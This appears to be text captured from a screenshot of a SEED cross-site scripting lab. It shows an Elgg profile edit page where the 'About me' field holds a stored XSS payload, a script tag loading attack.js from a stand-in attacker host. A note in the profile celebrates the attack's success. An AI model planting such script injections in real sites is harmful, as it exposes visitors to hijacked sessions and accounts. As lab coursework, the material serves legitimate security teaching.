 XSS Lab Site: Edit profile - Mozilla Firefox
2:23 PM Seed
XSS Lab Site: Edit profile
Lab 8 - Dropbox
www.xsslabelgg.com/profile/boby/edit
Google
Most Visited
Getting Started
elgg
Settings
Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups Mo
HTML Source Editor
HTML Source Editor
Word Wrap
<p>&nbsp;</p>
<script type="text/javascript" src="http://www.csrflabattacker.com/attack.js"></script>
Update
Cancel
Edit profile
My display name
Boby
About me
B I U ABC HTML
Word count: 3 p
Public
Brief description
ATTACK SUCCESSFUL! TOOK WAY TOO LONG!
Public
Location
Public
Interests
Public
28/10/14 - 2:23:22 pm